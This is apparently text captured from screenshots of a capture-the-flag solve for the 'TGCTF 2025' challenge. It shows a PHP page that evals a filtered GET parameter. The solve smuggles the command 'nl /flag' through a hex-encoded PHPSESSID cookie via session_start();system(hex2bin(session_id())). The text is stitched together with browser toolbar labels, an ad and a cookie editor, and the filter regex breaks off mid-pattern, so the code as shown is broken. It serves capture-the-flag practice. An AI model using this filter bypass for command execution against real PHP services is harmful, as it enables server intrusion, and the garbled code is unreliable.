 1 TGCTF{b9050477-7e20-cf27-1b1a-a1d9e7385864} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|localeconv|pos|current|print|var|dump|getallheaders|get|defined|str|split|spl|autoload|extensions|eval|phpversion|floor|sqrt|tan|cosh|sinh|ceil|chr|dir|getcwd
|array|reverse|pop|rand|flip|flip|rand|conten
{
//hint: 你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
Ad Have 47+ tabs open? Try Tab for a Cause to raise money for non-profits
Not interested Later
Search
PHPSESSID
Name
PHPSESSID
Value
6e6c202f666c6167
Show Advanced
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus h4ck3r Cookie-Editor axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://127.0.0.1:49729?tgctf2025=session_start();system(hex2bin(session_id()));
Post data Referer User Agent Cookies Clear All